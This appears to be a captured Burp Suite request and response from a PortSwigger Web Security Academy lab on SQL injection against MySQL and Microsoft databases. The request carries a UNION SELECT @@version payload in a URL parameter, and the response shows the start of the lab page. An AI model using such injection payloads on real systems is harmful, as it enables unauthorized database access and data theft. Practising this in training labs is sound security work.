 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+@@version,NULL# HTTP/1.1
2 Host: 0abe003403bc3d93c0ad572a00930044.web-security-academy.net
3 Cookie: session=kUXkRzvEFGEwVBNaF7kAGz8U5V0TWvXT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3989
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#1
11;&#110;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#113;&
#117;&#101;&#114;&#121;&#105;&#110;&#103;&#32;&#116;&#104;&#101;
&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#116;&#12
1;&#112;&#101;&#32;&#97;&#110;&#100;&#32;&#118;&#101;&#114;&#115
;&#105;&#111;&#110;&#32;&#111;&#110;&#32;&#77;&#121;&#83;&#81;&#
76;&#32;&#97;&#110;&#100;&#32;&#77;&#105;&#99;&#114;&#111;&#115;
&#111;&#102;&#116;
</title>
12 </head>